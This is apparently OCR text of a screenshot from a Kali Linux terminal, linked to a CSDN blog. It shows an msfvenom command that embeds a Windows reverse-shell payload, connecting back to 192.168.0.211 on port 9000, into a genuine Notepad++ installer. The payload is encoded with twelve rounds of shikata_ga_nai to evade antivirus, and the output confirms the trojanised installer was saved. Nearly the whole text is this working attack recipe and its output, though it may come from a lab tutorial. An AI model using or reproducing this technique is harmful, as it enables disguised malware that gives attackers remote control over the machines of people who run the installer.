 Windows 7
Kali 2020
root@kali: ~/Downloads
root@kali:~/Downloads
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
回收站
主文件夹
npp.Installe...
root@kali:~/Downloads# pwd
/root/Downloads
root@kali:~/Downloads# ls
1.jpeg 2.jpeg npp.7.8.5.Installer.exe
root@kali:~/Downloads# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.211 LPORT=9000 -e x86/shikata_ga_nai
-x npp.7.8.5.Installer.exe -i 12 -f exe -o /root/Desktop/npp.Installer.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 12 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai succeeded with size 378 (iteration=1)
x86/shikata_ga_nai succeeded with size 405 (iteration=2)
x86/shikata_ga_nai succeeded with size 432 (iteration=3)
x86/shikata_ga_nai succeeded with size 459 (iteration=4)
x86/shikata_ga_nai succeeded with size 486 (iteration=5)
x86/shikata_ga_nai succeeded with size 513 (iteration=6)
x86/shikata_ga_nai succeeded with size 540 (iteration=7)
x86/shikata_ga_nai succeeded with size 567 (iteration=8)
x86/shikata_ga_nai succeeded with size 594 (iteration=9)
x86/shikata_ga_nai succeeded with size 621 (iteration=10)
x86/shikata_ga_nai succeeded with size 648 (iteration=11)
x86/shikata_ga_nai chosen with final size 648
Payload size: 648 bytes
Final size of exe file: 3753352 bytes
Saved as: /root/Desktop/npp.Installer.exe
root@kali:~/Downloads#
https://blog.csdn.net/weixin_39190897